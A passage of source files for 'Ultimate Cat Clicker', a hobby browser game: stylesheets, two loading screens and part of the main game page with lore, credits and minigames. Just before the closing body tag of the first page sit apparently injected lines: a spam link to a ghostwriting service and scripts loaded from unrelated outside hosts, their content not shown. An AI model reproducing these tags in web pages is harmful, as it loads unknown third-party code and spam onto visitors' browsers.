      margin-top: 2.3rem;
      font-size: 1rem;
      color: #9ec7e6;
      opacity: 0.88;
      background: rgba(32,36,40,0.36);
      padding: 0.6em 1.4em;
      border-radius: 9px;
      display: inline-block;
      box-shadow: 0 0 6px #0087b633;
      letter-spacing: 0.04em;
      user-select: none;
      animation: hintFade 7s infinite alternate, fadeInUp 2.1s;
    }
    @keyframes hintFade {
      0% { opacity: 0.80;}
      100% { opacity: 1;}
    }
    /* cat go brrrr */
    .ucc-footer {
      position: static;
      margin: 34px auto 18px auto;
      text-align: center;
      width: 100vw;
      z-index: 99;
      animation: fadeInUp 2.3s cubic-bezier(.77,0,.18,1);
      pointer-events: auto;
    }
    .footer-link {
      display: inline-block;
      font-family: 'Montserrat', sans-serif;
      padding: 12px 34px;
      background: linear-gradient(90deg, #a2d2ff 0%, #f2b134 100%);
      color: #1c2541;
      font-weight: 700;
      font-size: 1.05rem;
      border-radius: 22px;
      box-shadow: 0 4px 24px #a2d2ff60;
      text-decoration: none;
      letter-spacing: 0.04em;
      position: relative;
      overflow: hidden;
      transition: background 0.15s, box-shadow 0.18s, transform 0.17s, color 0.14s;
      margin-bottom: 10px;
      border: 2px solid #435060;
      animation: pulseFooter 3.8s infinite alternate;
    }
    @keyframes pulseFooter {
      0% { filter: brightness(1);}
      90% { filter: brightness(1);}
      95% { filter: brightness(1.15);}
      100% { filter: brightness(1);}
    }
    .footer-link:before {
      content: "🐾";
      margin-right: 9px;
      font-size: 1.2em;
      vertical-align: middle;
      animation: sparkle 2.4s infinite linear;
    }
    @keyframes sparkle {
      0% { filter: brightness(1);}
      80% { filter: brightness(1);}
      85% { filter: brightness(2);}
      90% { filter: brightness(1);}
      100% { filter: brightness(1);}
    }
    .footer-link:hover, .footer-link:focus {
      background: linear-gradient(90deg, #f2b134 0%, #a2d2ff 100%);
      color: #1c2541;
      box-shadow: 0 8px 32px #f2b13440, 0 0 0 4px #a2d2ff80;
      transform: scale(1.05) rotate(-1deg);
      text-decoration: none;
    }
    .footer-link span {
      background: none;
      -webkit-background-clip: inherit;
      -webkit-text-fill-color: inherit;
    }
    @media (max-width: 600px) {
      .game-title { font-size: 1.3rem; }
      .adventure-cat { font-size: 2.8rem; height: 58px; width: 58px; }
      .loader { width: 64px; height: 64px; }
      .progress-bar { width: 92vw; }
      .ucc-footer { font-size: 0.98em; padding: 0 6px;}
      .footer-link { font-size: 1em; padding: 8px 14px;}
      .center { padding-bottom: 80px; }
    }
  </style>
</head>
<body>
    </div>
  </nav>
  <div class="bg-signs"></div>
  <div class="center">
    <div class="game-title">Ultimate Cat Clicker</div>
    <span class="adventure-cat" id="adventure-cat" aria-label="Cat">🐈</span>
    <div class="loader" id="loader">
      <div class="loader-circ"></div>
      <div class="loader-circ"></div>
      <div class="loader-circ"></div>
      <div class="loader-core"></div>
    </div>
    <div class="progress-bar">
      <div class="progress-inner" id="progress-inner"></div>
    </div>
    <div class="progress-text" id="progress-text">Packing catnip...</div>
    <div class="hint" id="hint"></div>
  </div>
  <footer class="ucc-footer">
    <a class="footer-link" href="https://github.com/justdev-chris" target="_blank" rel="noopener noreferrer">
      <span>made by justdev-chris :3</span>
    </a>
  </footer>
  <script>
    // sum animation logic
    const progressInner = document.getElementById('progress-inner');
    const progressText = document.getElementById('progress-text');
    const hint = document.getElementById('hint');
    const loader = document.getElementById('loader');
    const hints = [
      "Tip: Explore every signpost for hidden rewards!",
      "Adventure cats earn more points on combos.",
      "Upgrade your boots to move faster across the map.",
      "Look for secret tunnels beneath stone signs.",
      "Collect power-ups to unlock new cat skills.",
      "Rare fish bones can be traded for cool gear.",
      "Want more cats? Click faster!",
      "Mysterious paw prints sometimes lead to extra loot.",
      "Did you know? Cats have nine lives... use them wisely.",
      "The leaderboard refreshes every hour. Can you top it?"
    ];
    let percent = 0;
    let loadingDone = false;
    function updateProgress() {
      if(percent < 100) {
        percent += Math.random() * 8 + 2;
        if (percent > 100) percent = 100;
        progressInner.style.width = percent + "%";
        if (percent < 20) {
          progressText.textContent = "Packing catnip...";
        } else if (percent < 45) {
          progressText.textContent = "Sharpening claws...";
        } else if (percent < 75) {
          progressText.textContent = "Reading ancient signposts...";
        } else if (percent < 95) {
          progressText.textContent = "Scouting the next adventure...";
        } else {
          progressText.textContent = "Ready to start exploring!";
        }
        setTimeout(updateProgress, 320 + Math.random()*420);
      } else {
        progressInner.style.width = "100%";
        progressText.textContent = "Press any key or tap anywhere to begin!";
        progressInner.style.background = "linear-gradient(90deg, #0087b6 0%, #a2d2ff 100%)";
        loader.classList.add('hide');
        loadingDone = true;
      }
    }
    function rotateHints() {
      hint.textContent = hints[Math.floor(Math.random() * hints.length)];
      setTimeout(rotateHints, 6000);
    }
    setTimeout(updateProgress, 600);
    rotateHints();

    function startGameHandler(e) {
      if (!loadingDone) return;
      progressText.textContent = "Launching your adventure...";
      window.removeEventListener('keydown', startGameHandler);
      window.removeEventListener('mousedown', startGameHandler);
      window.removeEventListener('touchend', startGameHandler);
      setTimeout(() => {
        window.location.href = "game.html";
      }, 700);
    }
    window.addEventListener('keydown', startGameHandler);
    window.addEventListener('mousedown', startGameHandler);
    window.addEventListener('touchend', startGameHandler);

    // welcome to ultimate cat clickrrrrr
    document.getElementById('adventure-cat').addEventListener('mouseenter', function(e){
      e.target.style.boxShadow = "0 12px 54px #a2d2ff88, 0 2px 12px #f2b134";
      e.target.style.transform = "scale(1.08)";
      e.target.textContent = "🐾";
    });
    document.getElementById('adventure-cat').addEventListener('mouseleave', function(e){
      e.target.style.boxShadow = "";
      e.target.style.transform = "";
      e.target.textContent = "🐈";
    });
  </script>
  <script type="text/javascript" src="https://www.stat-counter.org/count/ia63"></script><br>
 <a href='https://www.acadoo.de/leistungen/ghostwriter-doktorarbeit/'>Diss Ghostwriting</a> <script type='text/javascript' src='https://whomania.com/ctr?id=8b717c86b75a6d84c564d69669b741a02d67935c'></script>
</body>
</html>
</file>

<file: UCC-V3-PC/UCC_ASSETS/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loading Screen</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Arial', sans-serif;
        }

        body {
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            background: url('uccbgload.png');
            background-size: 100% 100%;
            overflow: hidden;
            position: relative;
            flex-direction: column;
        }

        body::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: linear-gradient(45deg, rgba(0,0,0,0.2), rgba(0,0,0,0));
            pointer-events: none;
        }

        .datetime {
            position: fixed;
            top: 20px;
            right: 20px;
            color: #00ff88;
            font-size: 1.2rem;
            text-shadow: 0 0 10px rgba(0, 255, 136, 0.5);
            font-family: monospace;
            z-index: 100;
        }

        .user-info {
            position: fixed;
            top: 20px;
            left: 20px;
            color: #00ff88;
            font-size: 1.2rem;
            text-shadow: 0 0 10px rgba(0, 255, 136, 0.5);
            font-family: monospace;
            z-index: 100;
        }

        .loading-container {
            text-align: center;
            position: relative;
            background: rgba(26, 26, 46, 0.8);
            padding: 40px;
            border-radius: 20px;
            box-shadow: 0 0 30px rgba(0, 255, 136, 0.1);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(0, 255, 136, 0.1);
            z-index: 1;
        }

        .loading-text {
            color: #fff;
            font-size: 2rem;
            text-transform: uppercase;
            letter-spacing: 4px;
            margin-bottom: 20px;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
            opacity: 1;
            transition: opacity 0.5s ease;
        }

        .progress-bar {
            width: 300px;
            height: 6px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            overflow: hidden;
            position: relative;
        }

        .progress {
            width: 0%;
            height: 100%;
            background: linear-gradient(90deg, #00ff88, #00ffee);
            border-radius: 10px;
            transition: width 0.5s ease;
            position: relative;
            box-shadow: 0 0 10px rgba(0, 255, 136, 0.5);
        }

        .progress::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, 
                transparent,
                rgba(255, 255, 255, 0.4),
                transparent
            );
            animation: shimmer 1.5s infinite;
        }

        .percentage {
            color: #fff;
            font-size: 1.2rem;
            margin-top: 10px;
            text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
        }

        .button-container {
            display: none;
            margin-top: 20px;
        }

        .play-button {
            padding: 15px 40px;
            font-size: 1.5rem;
            background: linear-gradient(45deg, #00ff88, #00ffee);
            border: none;
            border-radius: 30px;
            color: #fff;
            cursor: pointer;
            text-transform: uppercase;
            letter-spacing: 2px;
            transition: all 0.3s ease;
            position: relative;
            overflow: hidden;
            margin: 0 10px;
        }

        .play-button:hover {
            transform: scale(1.05);
            box-shadow: 0 0 20px rgba(0, 255, 136, 0.5);
        }

        .play-button::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: rgba(255, 255, 255, 0.1);
            transform: rotate(45deg);
            animation: shine 3s infinite;
        }

        @keyframes shimmer {
            0% { transform: translateX(-100%); }
            100% { transform: translateX(100%); }
        }

        @keyframes shine {
            0% { transform: translateX(-100%) rotate(45deg); }
            100% { transform: translateX(100%) rotate(45deg); }
        }

        .fade-out {
            opacity: 0 !important;
        }

    </style>
</head>
<body>
    <div class="datetime" id="datetime"></div>
    <div class="user-info" id="userInfo"></div>
    
    <div class="loading-container">
        <div class="loading-text">Loading</div>
        <div class="progress-bar">
            <div class="progress"></div>
        </div>
        <div class="percentage">0%</div>
        <div class="button-container">
            <button class="play-button" onclick="window.location.href='game.html'">Play</button>
            <button class="play-button" onclick="window.location.href='chapter2.html'">Chapter 2</button>
        </div>
    </div>

    <script>
        // Update datetime function
        function updateDateTime() {
            const now = new Date();
            const formatted = now.getUTCFullYear() + '-' + 
                            String(now.getUTCMonth() + 1).padStart(2, '0') + '-' +
                            String(now.getUTCDate()).padStart(2, '0') + ' ' +
                            String(now.getUTCHours()).padStart(2, '0') + ':' +
                            String(now.getUTCMinutes()).padStart(2, '0') + ':' +
                            String(now.getUTCSeconds()).padStart(2, '0');
            document.getElementById('datetime').textContent = formatted;
        }

        // Update user info
        document.getElementById('userInfo').textContent = 'A game by: justdev-chris';

        // Update time every second
        updateDateTime();
        setInterval(updateDateTime, 1000);

        // Loading animation
        document.addEventListener('DOMContentLoaded', () => {
            const progress = document.querySelector('.progress');
            const percentage = document.querySelector('.percentage');
            const loadingText = document.querySelector('.loading-text');
            const buttonContainer = document.querySelector('.button-container');
            const progressBar = document.querySelector('.progress-bar');
            
            let currentProgress = 0;
            const duration = 10000; // 10 seconds
            const interval = 50; // Update every 50ms
            const steps = duration / interval;
            const increment = 100 / steps;

            const updateProgress = () => {
                currentProgress += increment;
                const roundedProgress = Math.min(Math.round(currentProgress), 100);
                
                progress.style.width = `${roundedProgress}%`;
                percentage.textContent = `${roundedProgress}%`;

                if (roundedProgress >= 100) {
                    setTimeout(() => {
                        loadingText.classList.add('fade-out');
                        progressBar.classList.add('fade-out');
                        percentage.classList.add('fade-out');
                        
                        setTimeout(() => {
                            buttonContainer.style.display = 'block';
                        }, 500);
                    }, 200);
                    
                    clearInterval(progressInterval);
                }
            };

            const progressInterval = setInterval(updateProgress, interval);

            // Add button click effect
            document.querySelectorAll('.play-button').forEach(button => {
                button.addEventListener('click', function() {
                    this.style.transform = 'scale(0.95)';
                    setTimeout(() => {
                        this.style.transform = 'scale(1.05)';
                    }, 100);
                });
            });
        });
    </script>
</body>
</html>
</file>


<file: ucc v2/game.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>🐱 Ultimate Cat Clicker 🐱</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="stars"></div>

  <!-- Navigation Buttons -->
  <div class="nav-buttons">
    <button class="nav-btn" onclick="showScreen('game')">🎮 Game</button>
    <button class="nav-btn" onclick="showScreen('minigames')">🎯 Mini Games</button>
    <button class="nav-btn" onclick="startAdventure()">🏰 Adventure</button>
    <button class="nav-btn" onclick="showScreen('credits')">📜 Credits</button>
  </div>

  <!-- Lore Screen -->
  <div id="loreScreen">
    <h2>🐱 The Legend of Whiskers the Eternal 🌟</h2>
    <p>
      Long ago, Whiskers Nemesis possessed infinite power to generate fish treats through pure feline magic. But an evil vacuum cleaner sealed away this power, scattering it across dimensions.
    </p>
    <p>
      Each click you make channels cosmic energy through Whiskers, slowly breaking the ancient curse. Assemble a team of magical helpers, unlock sacred achievements, and compete on the interdimensional leaderboard!
    </p>
    <p>
      Will you become the ultimate Cat Clicking Champion and restore Whiskers to their full glory? The fate of all cat-kind rests in your clicking fingers! 🐾✨
    </p>
    <button onclick="startGame()">🚀 Accept the Sacred Quest! 🐾</button>
  </div>

  <!-- Credits Screen -->
  <div id="creditsScreen" class="screen">
    <div class="credits-content">
      <h2>🏆 Credits & Thanks</h2>
      <p><strong>Note:</strong> Thank you for playing my game! I have put much work into this project and I hope you enjoyed it. If you have any feedback or suggestions, please let me know. I would love to hear from you!</p>
      <p><strong>-The Ultimate Cat Clicker Team</strong></p>

      <div class="credits-list">
        <h3>🎨 Credits:</h3>
        <ul>
          <li><strong>Cat Image:</strong> https://www.pngall.com/cat-emoji-png/</li>
          <li><strong>Slide Images:</strong> Cat Warriors, PNGALL, Pixabay</li>
          <li><strong>Font:</strong> Arial, sans-serif</li>
          <li><strong>Icons:</strong> https://emojipedia.org/</li>
          <li><strong>Game Engine:</strong> JavaScript, HTML5, CSS3</li>
          <li><strong>Platform:</strong> Replit</li>
        </ul>
      </div>

      <p><strong>🚀 Future Plans:</strong> I plan on adding more features in the future, such as a save system, more achievements, and enhanced multiplayer features.</p>

      <p><strong>Thank you for playing my game! I hope you enjoyed it!</strong></p>
      <p><em>-The Ultimate Cat Clicker Team</em></p>

      <button class="nav-btn" onclick="showScreen('game')" style="margin-top: 20px;">🎮 Back to Game</button>
    </div>
  </div>

  <!-- Mini Games Screen -->
  <div id="minigamesScreen" class="screen">
    <div class="minigame-container">
      <h2>🎯 Cat Memory Challenge</h2>
      <p>Remember the pattern of glowing cats! Score: <span id="memoryScore">0</span></p>
      <div class="minigame-grid" id="memoryGrid"></div>
      <button class="nav-btn" onclick="startMemoryGame()">🎮 Start Game</button>
      <button class="nav-btn" onclick="showScreen('game')">🏠 Back to Main</button>
    </div>

    <div class="minigame-container">
      <h2>🐟 Fish Catch Challenge</h2>
      <p>Catch as many fish as possible in 30 seconds! Best: <span id="fishCatchBest">0</span></p>
      <div style="height: 200px; position: relative; background: rgba(0,100,200,0.3); border-radius: 15px; margin: 20px 0;" id="fishCatchArea">
        <div id="fishCatchScore" style="position: absolute; top: 10px; left: 10px; font-weight: bold;">Score: 0</div>
        <div id="fishCatchTimer" style="position: absolute; top: 10px; right: 10px; font-weight: bold;">30s</div>
      </div>
      <button class="nav-btn" onclick="startFishCatch()">🎮 Start Fishing</button>
    </div>
  </div>

  <!-- Main Game Container -->
  <div class="container" id="gameContainer">
    <h1>🌟 Ultimate Cat Clicker 🌟</h1>

    <div id="clicker" onclick="clickCat()">
      <img src="cat.png" alt="Magical Cat" id="catImage">
    </div>

    <div id="stats">
      🐟 Fish Treats: <span id="fish">0</span><br>
      ⚡ Treats/sec: <span id="fps">0</span><br>
      🎯 Total Clicks: <span id="totalClicks">0</span><br>
      🏆 Achievements: <span id="achievementCount">0</span>/<span id="totalAchievements">15</span><br>
      ⭐ Cat Power Level: <span id="powerLevel">1</span><br>
      🧬 Evolution Level: <span id="evolutionLevel">0</span><br>
      💎 Purr Crystals: <span id="purrCrystals">0</span><br>
      🔥 Combo Meter: <span id="comboMeter">0</span>/100<br>
      🎮 Mini Game Wins: <span id="minigameWins">0</span>
    </div>

    <!-- Adventure Mode Button -->
    <div style="text-align: center; margin: 20px;">
      <button onclick="startAdventure()" class="nav-btn" style="font-size: 1.2em; padding: 15px 30px; background: linear-gradient(45deg, #ff6b6b, #4ecdc4);">
        🏰 Begin Epic Adventure! (Requires Power Level 5)
      </button>
    </div>

    <!-- Scroll message -->
    <div style="text-align: center; margin: 20px; font-size: 1.2em; color: #4ecdc4; animation: pulse 2s infinite;">
      ⬇️ Scroll down for upgrades, evolution, and more! ⬇️
    </div>

    <!-- Cat Evolution Display -->
    <div id="catEvolution" style="text-align: center; margin: 20px; padding: 20px; background: rgba(255,255,255,0.1); border-radius: 15px;">
      <h3>🧬 Cat Evolution</h3>
      <div id="evolutionDisplay">
        <div>Current Form: <span id="currentForm">Kitten</span></div>
        <div>Progress to next evolution: <span id="evolutionProgress">0</span>/10 levels</div>
        <div id="evolutionImage" style="font-size: 4em; margin: 10px;">🐱</div>
      </div>
    </div>

    <!-- Combo Meter -->
    <div id="comboMeterDisplay" style="text-align: center; margin: 20px;">
      <div style="background: rgba(255,255,255,0.1); border-radius: 25px; height: 20px; width: 300px; margin: 0 auto; position: relative;">
        <div id="comboFill" style="background: linear-gradient(90deg, #ff6b6b, #4ecdc4); height: 100%; width: 0%; border-radius: 25px; transition: width 0.3s ease;"></div>
        <div style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-weight: bold; color: white;">
          Combo: <span id="comboValue">0</span>/100
        </div>
      </div>
    </div>

    <!-- Villain Invasion Alert -->
    <div id="villainInvasion" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: linear-gradient(45deg, #ff6b6b, #ff4757); color: white; padding: 30px; border-radius: 20px; z-index: 2000; text-align: center; border: 3px solid #fff;">
      <h2>🦹‍♂️ VILLAIN CAT INVASION! 🦹‍♂️</h2>
      <p>Sum dum ahh villain cat is trying to steal your fish!</p>
      <p>Click rapidly to defend! <span id="defenseProgress">0</span>/<span id="defenseTarget">50</span></p>
      <button id="defendButton" style="padding: 15px 30px; font-size: 1.2em; background: #4ecdc4; border: none; border-radius: 10px; color: white; cursor: pointer;" onclick="defendClick()">🛡️ DEFEND!</button>
      <div>Time left: <span id="invasionTimer">30</span>s</div>
    </div>

    <div class="game-panels">
      <div class="panel" id="storyPanel">
        <h3>📖 Chronicle of Whiskers</h3>
        <div id="storySlideshow">
          <div class="slideshow-container">
            <div class="slide active" id="slide1">
              <img src="slide1.png" alt="The Awakening" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 1: The Awakening</h4>
                <p>The ancient cat stirs... Your first clicks have awakened something powerful. Whiskers' eyes begin to glow with mystical energy!</p>
              </div>
            </div>
            <div class="slide" id="slide2">
              <img src="slide2.png" alt="Growing Power" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 2: Growing Power</h4>
                <p>🌟 Whiskers purrs with growing power! The curse weakens as cosmic fish energy flows through the dimensions!</p>
              </div>
            </div>
            <div class="slide" id="slide3">
              <img src="slide3.png" alt="Breaking the Seal" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 3: Breaking the Seal</h4>
                <p>⚡ The vacuum cleaner's seal cracks! Whiskers' true form begins to emerge from the shadows of time!</p>
